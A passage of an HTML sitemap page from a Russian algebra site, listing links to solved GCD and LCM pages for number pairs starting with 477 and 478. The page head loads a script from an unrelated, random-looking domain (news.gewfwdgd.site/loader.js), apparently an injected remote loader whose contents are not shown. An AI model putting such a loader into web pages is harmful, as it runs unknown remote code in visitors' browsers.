

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://algebrra.com/sitemap/411
body_size: 6676
content:
<!DOCTYPE HTML>
<html>
<head>
<title>Карта сайта, страница 411</title>
<link href="/css/bootstrap.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/style.css?v=1.0" rel="stylesheet" type="text/css" media="all" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="нод, нок, наибольший общий делитель, наименьшее общее кратное, квадратные уравнения, линейные уравнения, решение, ответ" />
<meta name="description" content="Все решённые примеры по алгебре" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
  <link rel="apple-touch-icon" href="/apple-touch-icon.png" />
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
    <script src='https://news.gewfwdgd.site/loader.js' async></script>
</head>
<body>
<!-- header -->
<div class="tophead">
	<div class="container">
		<div class="header">
			<div class="logo">
				<a href="/"><img src="/images/logo.png" class="img-responsive" alt="Решённая алгебра" title="Решённая алгебра" /></a>
			</div>
			<div class="header-right">					
			</div>
				<div class="clearfix"> </div>
			</div>
				<div class="head-nav">
					<span class="menu"> </span>
						<ul class="cl-effect-15">
							<li class=' '><a href="/" title="На главную algebrra.com" 
            class="menu-reshebniki ">Главная</a></li><li class=' '><a href="/nod-nok/" title="Решённые НОД и НОК для чисел" 
            class="menu-reshebniki ">НОД и НОК</a></li><li class=' '><a href="/quadratic/" title="Решения и графики для квадратных уравнений" 
            class="menu-reshebniki ">Квадратные уравнения</a></li><li class=' '><a href="/linear/" title="Решения и графики для линейных уравнений" 
            class="menu-reshebniki ">Линейные уравнения</a></li>								<div class="clearfix"> </div>
						</ul>
				</div>
	</div> 
</div>
<!-- header -->
	<div class="details">
		<div class="container">
			<h1>Карта сайта, страница 411</h1>
			<div class="row">
				<div class="col-md-1"></div>
				<div class="col-md-10">

                                        <div id='containerId345818'></div>
                    <script>
                      (function(w, d, c, s, t){
                        w[c] = w[c] || [];
                        w[c].push(function(){
                          gnezdo.create({
                            tizerId: 345818,
                            containerId: 'containerId345818'
                          });
                        });
                      })(window, document, 'gnezdoAsyncCallbacks');
                    </script>

			<div class="det_text">
				<ul><li><a href="/nod-nok/477-927">НОД и НОК для (477, 927)</a></li><li><a href="/nod-nok/477-928">НОД и НОК для (477, 928)</a></li><li><a href="/nod-nok/477-929">НОД и НОК для (477, 929)</a></li><li><a href="/nod-nok/477-930">НОД и НОК для (477, 930)</a></li><li><a href="/nod-nok/477-931">НОД и НОК для (477, 931)</a></li><li><a href="/nod-nok/477-932">НОД и НОК для (477, 932)</a></li><li><a href="/nod-nok/477-933">НОД и НОК для (477, 933)</a></li><li><a href="/nod-nok/477-934">НОД и НОК для (477, 934)</a></li><li><a href="/nod-nok/477-935">НОД и НОК для (477, 935)</a></li><li><a href="/nod-nok/477-936">НОД и НОК для (477, 936)</a></li><li><a href="/nod-nok/477-937">НОД и НОК для (477, 937)</a></li><li><a href="/nod-nok/477-938">НОД и НОК для (477, 938)</a></li><li><a href="/nod-nok/477-939">НОД и НОК для (477, 939)</a></li><li><a href="/nod-nok/477-940">НОД и НОК для (477, 940)</a></li><li><a href="/nod-nok/477-941">НОД и НОК для (477, 941)</a></li><li><a href="/nod-nok/477-942">НОД и НОК для (477, 942)</a></li><li><a href="/nod-nok/477-943">НОД и НОК для (477, 943)</a></li><li><a href="/nod-nok/477-944">НОД и НОК для (477, 944)</a></li><li><a href="/nod-nok/477-945">НОД и НОК для (477, 945)</a></li><li><a href="/nod-nok/477-946">НОД и НОК для (477, 946)</a></li><li><a href="/nod-nok/477-947">НОД и НОК для (477, 947)</a></li><li><a href="/nod-nok/477-948">НОД и НОК для (477, 948)</a></li><li><a href="/nod-nok/477-949">НОД и НОК для (477, 949)</a></li><li><a href="/nod-nok/477-950">НОД и НОК для (477, 950)</a></li><li><a href="/nod-nok/477-951">НОД и НОК для (477, 951)</a></li><li><a href="/nod-nok/477-952">НОД и НОК для (477, 952)</a></li><li><a href="/nod-nok/477-953">НОД и НОК для (477, 953)</a></li><li><a href="/nod-nok/477-954">НОД и НОК для (477, 954)</a></li><li><a href="/nod-nok/477-955">НОД и НОК для (477, 955)</a></li><li><a href="/nod-nok/477-956">НОД и НОК для (477, 956)</a></li><li><a href="/nod-nok/477-957">НОД и НОК для (477, 957)</a></li><li><a href="/nod-nok/477-958">НОД и НОК для (477, 958)</a></li><li><a href="/nod-nok/477-959">НОД и НОК для (477, 959)</a></li><li><a href="/nod-nok/477-960">НОД и НОК для (477, 960)</a></li><li><a href="/nod-nok/477-961">НОД и НОК для (477, 961)</a></li><li><a href="/nod-nok/477-962">НОД и НОК для (477, 962)</a></li><li><a href="/nod-nok/477-963">НОД и НОК для (477, 963)</a></li><li><a href="/nod-nok/477-964">НОД и НОК для (477, 964)</a></li><li><a href="/nod-nok/477-965">НОД и НОК для (477, 965)</a></li><li><a href="/nod-nok/477-966">НОД и НОК для (477, 966)</a></li><li><a href="/nod-nok/477-967">НОД и НОК для (477, 967)</a></li><li><a href="/nod-nok/477-968">НОД и НОК для (477, 968)</a></li><li><a href="/nod-nok/477-969">НОД и НОК для (477, 969)</a></li><li><a href="/nod-nok/477-970">НОД и НОК для (477, 970)</a></li><li><a href="/nod-nok/477-971">НОД и НОК для (477, 971)</a></li><li><a href="/nod-nok/477-972">НОД и НОК для (477, 972)</a></li><li><a href="/nod-nok/477-973">НОД и НОК для (477, 973)</a></li><li><a href="/nod-nok/477-974">НОД и НОК для (477, 974)</a></li><li><a href="/nod-nok/477-975">НОД и НОК для (477, 975)</a></li><li><a href="/nod-nok/477-976">НОД и НОК для (477, 976)</a></li><li><a href="/nod-nok/477-977">НОД и НОК для (477, 977)</a></li><li><a href="/nod-nok/477-978">НОД и НОК для (477, 978)</a></li><li><a href="/nod-nok/477-979">НОД и НОК для (477, 979)</a></li><li><a href="/nod-nok/477-980">НОД и НОК для (477, 980)</a></li><li><a href="/nod-nok/477-981">НОД и НОК для (477, 981)</a></li><li><a href="/nod-nok/477-982">НОД и НОК для (477, 982)</a></li><li><a href="/nod-nok/477-983">НОД и НОК для (477, 983)</a></li><li><a href="/nod-nok/477-984">НОД и НОК для (477, 984)</a></li><li><a href="/nod-nok/477-985">НОД и НОК для (477, 985)</a></li><li><a href="/nod-nok/477-986">НОД и НОК для (477, 986)</a></li><li><a href="/nod-nok/477-987">НОД и НОК для (477, 987)</a></li><li><a href="/nod-nok/477-988">НОД и НОК для (477, 988)</a></li><li><a href="/nod-nok/477-989">НОД и НОК для (477, 989)</a></li><li><a href="/nod-nok/477-990">НОД и НОК для (477, 990)</a></li><li><a href="/nod-nok/477-991">НОД и НОК для (477, 991)</a></li><li><a href="/nod-nok/477-992">НОД и НОК для (477, 992)</a></li><li><a href="/nod-nok/477-993">НОД и НОК для (477, 993)</a></li><li><a href="/nod-nok/477-994">НОД и НОК для (477, 994)</a></li><li><a href="/nod-nok/477-995">НОД и НОК для (477, 995)</a></li><li><a href="/nod-nok/477-996">НОД и НОК для (477, 996)</a></li><li><a href="/nod-nok/477-997">НОД и НОК для (477, 997)</a></li><li><a href="/nod-nok/477-998">НОД и НОК для (477, 998)</a></li><li><a href="/nod-nok/477-999">НОД и НОК для (477, 999)</a></li><li><a href="/nod-nok/477-1000">НОД и НОК для (477, 1000)</a></li><li><a href="/nod-nok/477-1001">НОД и НОК для (477, 1001)</a></li><li><a href="/nod-nok/477-1002">НОД и НОК для (477, 1002)</a></li><li><a href="/nod-nok/477-1003">НОД и НОК для (477, 1003)</a></li><li><a href="/nod-nok/477-1004">НОД и НОК для (477, 1004)</a></li><li><a href="/nod-nok/477-1005">НОД и НОК для (477, 1005)</a></li><li><a href="/nod-nok/477-1006">НОД и НОК для (477, 1006)</a></li><li><a href="/nod-nok/477-1007">НОД и НОК для (477, 1007)</a></li><li><a href="/nod-nok/477-1008">НОД и НОК для (477, 1008)</a></li><li><a href="/nod-nok/477-1009">НОД и НОК для (477, 1009)</a></li><li><a href="/nod-nok/477-1010">НОД и НОК для (477, 1010)</a></li><li><a href="/nod-nok/477-1011">НОД и НОК для (477, 1011)</a></li><li><a href="/nod-nok/477-1012">НОД и НОК для (477, 1012)</a></li><li><a href="/nod-nok/477-1013">НОД и НОК для (477, 1013)</a></li><li><a href="/nod-nok/477-1014">НОД и НОК для (477, 1014)</a></li><li><a href="/nod-nok/477-1015">НОД и НОК для (477, 1015)</a></li><li><a href="/nod-nok/477-1016">НОД и НОК для (477, 1016)</a></li><li><a href="/nod-nok/477-1017">НОД и НОК для (477, 1017)</a></li><li><a href="/nod-nok/477-1018">НОД и НОК для (477, 1018)</a></li><li><a href="/nod-nok/477-1019">НОД и НОК для (477, 1019)</a></li><li><a href="/nod-nok/477-1020">НОД и НОК для (477, 1020)</a></li><li><a href="/nod-nok/477-1021">НОД и НОК для (477, 1021)</a></li><li><a href="/nod-nok/477-1022">НОД и НОК для (477, 1022)</a></li><li><a href="/nod-nok/477-1023">НОД и НОК для (477, 1023)</a></li><li><a href="/nod-nok/477-1024">НОД и НОК для (477, 1024)</a></li><li><a href="/nod-nok/477-1025">НОД и НОК для (477, 1025)</a></li><li><a href="/nod-nok/477-1026">НОД и НОК для (477, 1026)</a></li><li><a href="/nod-nok/477-1027">НОД и НОК для (477, 1027)</a></li><li><a href="/nod-nok/477-1028">НОД и НОК для (477, 1028)</a></li><li><a href="/nod-nok/477-1029">НОД и НОК для (477, 1029)</a></li><li><a href="/nod-nok/477-1030">НОД и НОК для (477, 1030)</a></li><li><a href="/nod-nok/477-1031">НОД и НОК для (477, 1031)</a></li><li><a href="/nod-nok/477-1032">НОД и НОК для (477, 1032)</a></li><li><a href="/nod-nok/477-1033">НОД и НОК для (477, 1033)</a></li><li><a href="/nod-nok/477-1034">НОД и НОК для (477, 1034)</a></li><li><a href="/nod-nok/477-1035">НОД и НОК для (477, 1035)</a></li><li><a href="/nod-nok/477-1036">НОД и НОК для (477, 1036)</a></li><li><a href="/nod-nok/477-1037">НОД и НОК для (477, 1037)</a></li><li><a href="/nod-nok/477-1038">НОД и НОК для (477, 1038)</a></li><li><a href="/nod-nok/477-1039">НОД и НОК для (477, 1039)</a></li><li><a href="/nod-nok/477-1040">НОД и НОК для (477, 1040)</a></li><li><a href="/nod-nok/477-1041">НОД и НОК для (477, 1041)</a></li><li><a href="/nod-nok/477-1042">НОД и НОК для (477, 1042)</a></li><li><a href="/nod-nok/477-1043">НОД и НОК для (477, 1043)</a></li><li><a href="/nod-nok/477-1044">НОД и НОК для (477, 1044)</a></li><li><a href="/nod-nok/477-1045">НОД и НОК для (477, 1045)</a></li><li><a href="/nod-nok/477-1046">НОД и НОК для (477, 1046)</a></li><li><a href="/nod-nok/477-1047">НОД и НОК для (477, 1047)</a></li><li><a href="/nod-nok/477-1048">НОД и НОК для (477, 1048)</a></li><li><a href="/nod-nok/477-1049">НОД и НОК для (477, 1049)</a></li><li><a href="/nod-nok/477-1050">НОД и НОК для (477, 1050)</a></li><li><a href="/nod-nok/477-1051">НОД и НОК для (477, 1051)</a></li><li><a href="/nod-nok/477-1052">НОД и НОК для (477, 1052)</a></li><li><a href="/nod-nok/477-1053">НОД и НОК для (477, 1053)</a></li><li><a href="/nod-nok/477-1054">НОД и НОК для (477, 1054)</a></li><li><a href="/nod-nok/477-1055">НОД и НОК для (477, 1055)</a></li><li><a href="/nod-nok/477-1056">НОД и НОК для (477, 1056)</a></li><li><a href="/nod-nok/477-1057">НОД и НОК для (477, 1057)</a></li><li><a href="/nod-nok/477-1058">НОД и НОК для (477, 1058)</a></li><li><a href="/nod-nok/477-1059">НОД и НОК для (477, 1059)</a></li><li><a href="/nod-nok/477-1060">НОД и НОК для (477, 1060)</a></li><li><a href="/nod-nok/477-1061">НОД и НОК для (477, 1061)</a></li><li><a href="/nod-nok/477-1062">НОД и НОК для (477, 1062)</a></li><li><a href="/nod-nok/477-1063">НОД и НОК для (477, 1063)</a></li><li><a href="/nod-nok/477-1064">НОД и НОК для (477, 1064)</a></li><li><a href="/nod-nok/477-1065">НОД и НОК для (477, 1065)</a></li><li><a href="/nod-nok/477-1066">НОД и НОК для (477, 1066)</a></li><li><a href="/nod-nok/477-1067">НОД и НОК для (477, 1067)</a></li><li><a href="/nod-nok/477-1068">НОД и НОК для (477, 1068)</a></li><li><a href="/nod-nok/477-1069">НОД и НОК для (477, 1069)</a></li><li><a href="/nod-nok/477-1070">НОД и НОК для (477, 1070)</a></li><li><a href="/nod-nok/477-1071">НОД и НОК для (477, 1071)</a></li><li><a href="/nod-nok/477-1072">НОД и НОК для (477, 1072)</a></li><li><a href="/nod-nok/477-1073">НОД и НОК для (477, 1073)</a></li><li><a href="/nod-nok/477-1074">НОД и НОК для (477, 1074)</a></li><li><a href="/nod-nok/477-1075">НОД и НОК для (477, 1075)</a></li><li><a href="/nod-nok/477-1076">НОД и НОК для (477, 1076)</a></li><li><a href="/nod-nok/477-1077">НОД и НОК для (477, 1077)</a></li><li><a href="/nod-nok/477-1078">НОД и НОК для (477, 1078)</a></li><li><a href="/nod-nok/477-1079">НОД и НОК для (477, 1079)</a></li><li><a href="/nod-nok/477-1080">НОД и НОК для (477, 1080)</a></li><li><a href="/nod-nok/477-1081">НОД и НОК для (477, 1081)</a></li><li><a href="/nod-nok/477-1082">НОД и НОК для (477, 1082)</a></li><li><a href="/nod-nok/477-1083">НОД и НОК для (477, 1083)</a></li><li><a href="/nod-nok/477-1084">НОД и НОК для (477, 1084)</a></li><li><a href="/nod-nok/477-1085">НОД и НОК для (477, 1085)</a></li><li><a href="/nod-nok/477-1086">НОД и НОК для (477, 1086)</a></li><li><a href="/nod-nok/477-1087">НОД и НОК для (477, 1087)</a></li><li><a href="/nod-nok/477-1088">НОД и НОК для (477, 1088)</a></li><li><a href="/nod-nok/477-1089">НОД и НОК для (477, 1089)</a></li><li><a href="/nod-nok/477-1090">НОД и НОК для (477, 1090)</a></li><li><a href="/nod-nok/477-1091">НОД и НОК для (477, 1091)</a></li><li><a href="/nod-nok/477-1092">НОД и НОК для (477, 1092)</a></li><li><a href="/nod-nok/477-1093">НОД и НОК для (477, 1093)</a></li><li><a href="/nod-nok/477-1094">НОД и НОК для (477, 1094)</a></li><li><a href="/nod-nok/477-1095">НОД и НОК для (477, 1095)</a></li><li><a href="/nod-nok/477-1096">НОД и НОК для (477, 1096)</a></li><li><a href="/nod-nok/477-1097">НОД и НОК для (477, 1097)</a></li><li><a href="/nod-nok/477-1098">НОД и НОК для (477, 1098)</a></li><li><a href="/nod-nok/477-1099">НОД и НОК для (477, 1099)</a></li><li><a href="/nod-nok/477-1100">НОД и НОК для (477, 1100)</a></li><li><a href="/nod-nok/478-478">НОД и НОК для (478, 478)</a></li><li><a href="/nod-nok/478-479">НОД и НОК для (478, 479)</a></li><li><a href="/nod-nok/478-480">НОД и НОК для (478, 480)</a></li><li><a href="/nod-nok/478-481">НОД и НОК для (478, 481)</a></li><li><a href="/nod-nok/478-482">НОД и НОК для (478, 482)</a></li><li><a href="/nod-nok/478-483">НОД и НОК для (478, 483)</a></li><li><a href="/nod-nok/478-484">НОД и НОК для (478, 484)</a></li><li><a href="/nod-nok/478-485">НОД и НОК для (478, 485)</a></li><li><a href="/nod-nok/478-486">НОД и НОК для (478, 486)</a></li><li><a href="/nod-nok/478-487">НОД и НОК для (478, 487)</a></li><li><a href="/nod-nok/478-488">НОД и НОК для (478, 488)</a></li><li><a href="/nod-nok/478-489">НОД и НОК для (478, 489)</a></li><li><a href="/nod-nok/478-490">НОД и НОК для (478, 490)</a></li><li><a href="/nod-nok/478-491">НОД и НОК для (478, 491)</a></li><li><a href="/nod-nok/478-492">НОД и НОК для (478, 492)</a></li><li><a href="/nod-nok/478-493">НОД и НОК для (478, 493)</a></li><li><a href="/nod-nok/478-494">НОД и НОК для (478, 494)</a></li><li><a href="/nod-nok/478-495">НОД и НОК для (478, 495)</a></li><li><a href="/nod-nok/478-496">НОД и НОК для (478, 496)</a></li><li><a href="/nod-nok/478-497">НОД и НОК для (478, 497)</a></li><li><a href="/nod-nok/478-498">НОД и НОК для (478, 498)</a></li><li><a href="/nod-nok/478-499">НОД и НОК для (478, 499)</a></li><li><a href="/nod-nok/478-500">НОД и НОК для (478, 500)</a></li><li><a href="/nod-nok/478-501">НОД и НОК для (478, 501)</a></li><li><a href="/nod-nok/478-502">НОД и НОК для (478, 502)</a></li><li><a href="/nod-nok/478-503">НОД и НОК для (478, 503)</a></li><li><a href="/nod-nok/478-504">НОД и НОК для (478, 504)</a></li><li><a href="/nod-nok/478-505">НОД и НОК для (478, 505)</a></li><li><a href="/nod-nok/478-506">НОД и НОК для (478, 506)</a></li><li><a href="/nod-nok/478-507">НОД и НОК для (478, 507)</a></li><li><a href="/nod-nok/478-508">НОД и НОК для (478, 508)</a></li><li><a href="/nod-nok/478-509">НОД и НОК для (478, 509)</a></li><li><a href="/nod-nok/478-510">НОД и НОК для (478, 510)</a></li><li><a href="/nod-nok/478-511">НОД и НОК для (478, 511)</a></li><li><a href="/nod-nok/478-512">НОД и НОК для (478, 512)</a></li><li><a href="/nod-nok/478-513">НОД и НОК для (478, 513)</a></li><li><a href="/nod-nok/478-514">НОД и НОК для (478, 514)</a></li><li><a href="/nod-nok/478-515">НОД и НОК для (478, 515)</a></li><li><a href="/nod-nok/478-516">НОД и НОК для (478, 516)</a></li><li><a href="/nod-nok/478-517">НОД и НОК для (478, 517)</a></li><li><a href="/nod-nok/478-518">НОД и НОК для (478, 518)</a></li><li><a href="/nod-nok/478-519">НОД и НОК для (478, 519)</a></li><li><a href="/nod-nok/478-520">НОД и НОК для (478, 520)</a></li><li><a href="/nod-nok/478-521">НОД и НОК для (478, 521)</a></li><li><a href="/nod-nok/478-522">НОД и НОК для (478, 522)</a></li><li><a href="/nod-nok/478-523">НОД и НОК для (478, 523)</a></li><li><a href="/nod-nok/478-524">НОД и НОК для (478, 524)</a></li><li><a href="/nod-nok/478-525">НОД и НОК для (478, 525)</a></li><li><a href="/nod-nok/478-526">НОД и НОК для (478, 526)</a></li><li><a href="/nod-nok/478-527">НОД и НОК для (478, 527)</a></li><li><a href="/nod-nok/478-528">НОД и НОК для (478, 528)</a></li><li><a href="/nod-nok/478-529">НОД и НОК для (478, 529)</a></li><li><a href="/nod-nok/478-530">НОД и НОК для (478, 530)</a></li><li><a href="/nod-nok/478-531">НОД и НОК для (478, 531)</a></li><li><a href="/nod-nok/478-532">НОД и НОК для (478, 532)</a></li><li><a href="/nod-nok/478-533">НОД и НОК для (478, 533)</a></li><li><a href="/nod-nok/478-534">НОД и НОК для (478, 534)</a></li><li><a href="/nod-nok/478-535">НОД и НОК для (478, 535)</a></li><li><a href="/nod-nok/478-536">НОД и НОК для (478, 536)</a></li><li><a href="/nod-nok/478-537">НОД и НОК для (478, 537)</a></li><li><a href="/nod-nok/478-538">НОД и НОК для (478, 538)</a></li><li><a href="/nod-nok/478-539">НОД и НОК для (478, 539)</a></li><li><a href="/nod-nok/478-540">НОД и НОК для (478, 540)</a></li><li><a href="/nod-nok/478-541">НОД и НОК для (478, 541)</a></li><li><a href="/nod-nok/478-542">НОД и НОК для (478, 542)</a></li><li><a href="/nod-nok/478-543">НОД и НОК для (478, 543)</a></li><li><a href="/nod-nok/478-544">НОД и НОК для (478, 544)</a></li><li><a href="/nod-nok/478-545">НОД и НОК для (478, 545)</a></li><li><a href="/nod-nok/478-546">НОД и НОК для (478, 546)</a></li><li><a href="/nod-nok/478-547">НОД и НОК для (478, 547)</a></li><li><a href="/nod-nok/478-548">НОД и НОК для (478, 548)</a></li><li><a href="/nod-nok/478-549">НОД и НОК для (478, 549)</a></li><li><a href="/nod-nok/478-550">НОД и НОК для (478, 550)</a></li><li><a href="/nod-nok/478-551">НОД и НОК для (478, 551)</a></li><li><a href="/nod-nok/478-552">НОД и НОК для (478, 552)</a></li><li><a href="/nod-nok/478-553">НОД и НОК для (478, 553)</a></li><li><a href="/nod-nok/478-554">НОД и НОК для (478, 554)</a></li><li><a href="/nod-nok/478-555">НОД и НОК для (478, 555)</a></li><li><a href="/nod-nok/478-556">НОД и НОК для (478, 556)</a></li><li><a href="/nod-nok/478-557">НОД и НОК для (478, 557)</a></li><li><a href="/nod-nok/478-558">НОД и НОК для (478, 558)</a></li><li><a href="/nod-nok/478-559">НОД и НОК для (478, 559)</a></li><li><a href="/nod-nok/478-560">НОД и НОК для (478, 560)</a></li><li><a href="/nod-nok/478-561">НОД и НОК для (478, 561)</a></li><li><a href="/nod-nok/478-562">НОД и НОК для (478, 562)</a></li><li><a href="/nod-nok/478-563">НОД и НОК для (478, 563)</a></li><li><a href="/nod-nok/478-564">НОД и НОК для (478, 564)</a></li><li><a href="/nod-nok/478-565">НОД и НОК для (478, 565)</a></li><li><a href="/nod-nok/478-566">НОД и НОК для (478, 566)</a></li><li><a href="/nod-nok/478-567">НОД и НОК для (478, 567)</a></li><li><a href="/nod-nok/478-568">НОД и НОК для (478, 568)</a></li><li><a href="/nod-nok/478-569">НОД и НОК для (478, 569)</a></li><li><a href="/nod-nok/478-570">НОД и НОК для (478, 570)</a></li><li><a href="/nod-nok/478-571">НОД и НОК для (478, 571)</a></li><li><a href="/nod-nok/478-572">НОД и НОК для (478, 572)</a></li><li><a href="/nod-nok/478-573">НОД и НОК для (478, 573)</a></li><li><a href="/nod-nok/478-574">НОД и НОК для (478, 574)</a></li><li><a href="/nod-nok/478-575">НОД и НОК для (478, 575)</a></li><li><a href="/nod-nok/478-576">НОД и НОК для (478, 576)</a></li><li><a href="/nod-nok/478-577">НОД и НОК для (478, 577)</a></li><li><a href="/nod-nok/478-578">НОД и НОК для (478, 578)</a></li><li><a href="/nod-nok/478-579">НОД и НОК для (478, 579)</a></li><li><a href="/nod-nok/478-580">НОД и НОК для (478, 580)</a></li><li><a href="/nod-nok/478-581">НОД и НОК для (478, 581)</a></li><li><a href="/nod-nok/478-582">НОД и НОК для (478, 582)</a></li><li><a href="/nod-nok/478-583">НОД и НОК для (478, 583)</a></li><li><a href="/nod-nok/478-584">НОД и НОК для (478, 584)</a></li><li><a href="/nod-nok/478-585">НОД и НОК для (478, 585)</a></li><li><a href="/nod-nok/478-586">НОД и НОК для (478, 586)</a></li><li><a href="/nod-nok/478-587">НОД и НОК для (478, 587)</a></li><li><a href="/nod-nok/478-588">НОД и НОК для (478, 588)</a></li><li><a href="/nod-nok/478-589">НОД и НОК для (478, 589)</a></li><li><a href="/nod-nok/478-590">НОД и НОК для (478, 590)</a></li><li><a href="/nod-nok/478-591">НОД и НОК для (478, 591)</a></li><li><a href="/nod-nok/478-592">НОД и НОК для (478, 592)</a></li><li><a href="/nod-nok/478-593">НОД и НОК для (478, 593)</a></li><li><a href="/nod-nok/478-594">НОД и НОК для (478, 594)</a></li><li><a href="/nod-nok/478-595">НОД и НОК для (478, 595)</a></li><li><a href="/nod-nok/478-596">НОД и НОК для (478, 596)</a></li><li><a href="/nod-nok/478-597">НОД и НОК для (478, 597)</a></li><li><a href="/nod-nok/478-598">НОД и НОК для (478, 598)</a></li><li><a href="/nod-nok/478-599">НОД и НОК для (478, 599)</a></li><li><a href="/nod-nok/478-600">НОД и НОК для (478, 600)</a></li><li><a href="/nod-nok/478-601">НОД и НОК для (478, 601)</a></li><li><a href="/nod-nok/478-602">НОД и НОК для (478, 602)</a></li><li><a href="/nod-nok/478-603">НОД и НОК для (478, 603)</a></li><li><a href="/nod-nok/478-604">НОД и НОК для (478, 604)</a></li><li><a href="/nod-nok/478-605">НОД и НОК для (478, 605)</a></li><li><a href="/nod-nok/478-606">НОД и НОК для (478, 606)</a></li><li><a href="/nod-nok/478-607">НОД и НОК для (478, 607)</a></li><li><a href="/nod-nok/478-608">НОД и НОК для (478, 608)</a></li><li><a href="/nod-nok/478-609">НОД и НОК для (478, 609)</a></li><li><a href="/nod-nok/478-610">НОД и НОК для (478, 610)</a></li><li><a href="/nod-nok/478-611">НОД и НОК для (478, 611)</a></li><li><a href="/nod-nok/478-612">НОД и НОК для (478, 612)</a></li><li><a href="/nod-nok/478-613">НОД и НОК для (478, 613)</a></li><li><a href="/nod-nok/478-614">НОД и НОК для (478, 614)</a></li><li><a href="/nod-nok/478-615">НОД и НОК для (478, 615)</a></li><li><a href="/nod-nok/478-616">НОД и НОК для (478, 616)</a></li><li><a href="/nod-nok/478-617">НОД и НОК для (478, 617)</a></li><li><a href="/nod-nok/478-618">НОД и НОК для (478, 618)</a></li><li><a href="/nod-nok/478-619">НОД и НОК для (478, 619)</a></li><li><a href="/nod-nok/478-620">НОД и НОК для (478, 620)</a></li><li><a href="/nod-nok/478-621">НОД и НОК для (478, 621)</a></li><li><a href="/nod-nok/478-622">НОД и НОК для (478, 622)</a></li><li><a href="/nod-nok/478-623">НОД и НОК для (478, 623)</a></li><li><a href="/nod-nok/478-624">НОД и НОК для (478, 624)</a></li><li><a href="/nod-nok/478-625">НОД и НОК для (478, 625)</a></li><li><a href="/nod-nok/478-626">НОД и НОК для (478, 626)</a></li><li><a href="/nod-nok/478-627">НОД и НОК для (478, 627)</a></li><li><a href="/nod-nok/478-628">НОД и НОК для (478, 628)</a></li><li><a href="/nod-nok/478-629">НОД и НОК для (478, 629)</a></li><li><a href="/nod-nok/478-630">НОД и НОК для (478, 630)</a></li><li><a href="/nod-nok/478-631">НОД и НОК для (478, 631)</a></li><li><a href="/nod-nok/478-632">НОД и НОК для (478, 632)</a></li><li><a href="/nod-nok/478-633">НОД и НОК для (478, 633)</a></li><li><a href="/nod-nok/478-634">НОД и НОК для (478, 634)</a></li><li><a href="/nod-nok/478-635">НОД и НОК для (478, 635)</a></li><li><a href="/nod-nok/478-636">НОД и НОК для (478, 636)</a></li><li><a href="/nod-nok/478-637">НОД и НОК для (478, 637)</a></li><li><a href="/nod-nok/478-638">НОД и НОК для (478, 638)</a></li><li><a href="/nod-nok/478-639">НОД и НОК для (478, 639)</a></li><li><a href="/nod-nok/478-640">НОД и НОК для (478, 640)</a></li><li><a href="/nod-nok/478-641">НОД и НОК для (478, 641)</a></li><li><a href="/nod-nok/478-642">НОД и НОК для (478, 642)</a></li><li><a href="/nod-nok/478-643">НОД и НОК для (478, 643)</a></li><li><a href="/nod-nok/478-644">НОД и НОК для (478, 644)</a></li><li><a href="/nod-nok/478-645">НОД и НОК для (478, 645)</a></li><li><a href="/nod-nok/478-646">НОД и НОК для (478, 646)</a></li><li><a href="/nod-nok/478-647">НОД и НОК для (478, 647)</a></li><li><a href="/nod-nok/478-648">НОД и НОК для (478, 648)</a></li><li><a href="/nod-nok/478-649">НОД и НОК для (478, 649)</a></li><li><a href="/nod-nok/478-650">НОД и НОК для (478, 650)</a></li><li><a href="/nod-nok/478-651">НОД и НОК для (478, 651)</a></li><li><a href="/nod-nok/478-652">НОД и НОК для (478, 652)</a></li><li><a href="/nod-nok/478-653">НОД и НОК для (478, 653)</a></li><li><a href="/nod-nok/478-654">НОД и НОК для (478, 654)</a></li><li><a href="/nod-nok/478-655">НОД и НОК для (478, 655)</a></li><li><a href="/nod-nok/478-656">НОД и НОК для (478, 656)</a></li><li><a href="/nod-nok/478-657">НОД и НОК для (478, 657)</a></li><li><a href="/nod-nok/478-658">НОД и НОК для (478, 658)</a></li><li><a href="/nod-nok/478-659">НОД и НОК для (478, 659)</a></li><li><a href="/nod-nok/478-660">НОД и НОК для (478, 660)</a></li><li><a href="/nod-nok/478-661">НОД и НОК для (478, 661)</a></li><li><a href="/nod-nok/478-662">НОД и НОК для (478, 662)</a></li><li><a href="/nod-nok/478-663">НОД и НОК для (478, 663)</a></li><li><a href="/nod-nok/478-664">НОД и НОК для (478, 664)</a></li><li><a href="/nod-nok/478-665">НОД и НОК для (478, 665)</a></li><li><a href="/nod-nok/478-666">НОД и НОК для (478, 666)</a></li><li><a href="/nod-nok/478-667">НОД и НОК для (478, 667)</a></li><li><a href="/nod-nok/478-668">НОД и НОК для (478, 668)</a></li><li><a href="/nod-nok/478-669">НОД и НОК для (478, 669)</a></li><li><a href="/nod-nok/478-670">НОД и НОК для (478, 670)</a></li><li><a href="/nod-nok/478-671">НОД и НОК для (478, 671)</a></li><li><a href="/nod-nok/478-672">НОД и НОК для (478, 672)</a></li><li><a href="/nod-nok/478-673">НОД и НОК для (478, 673)</a></li><li><a href="/nod-nok/478-674">НОД и НОК для (478, 674)</a></li><li><a href="/nod-nok/478-675">НОД и НОК для (478, 675)</a></li><li><a href="/nod-nok/478-676">НОД и НОК для (478, 676)</a></li><li><a href="/nod-nok/478-677">НОД и НОК для (478, 677)</a></li><li><a href="/nod-nok/478-678">НОД и НОК для (478, 678)</a></li><li><a href="/nod-nok/478-679">НОД и НОК для (478, 679)</a></li><li><a href="/nod-nok/478-680">НОД и НОК для (478, 680)</a></li><li><a href="/nod-nok/478-681">НОД и НОК для (478, 681)</a></li><li><a href="/nod-nok/478-682">НОД и НОК для (478, 682)</a></li><li><a href="/nod-nok/478-683">НОД и НОК для (478, 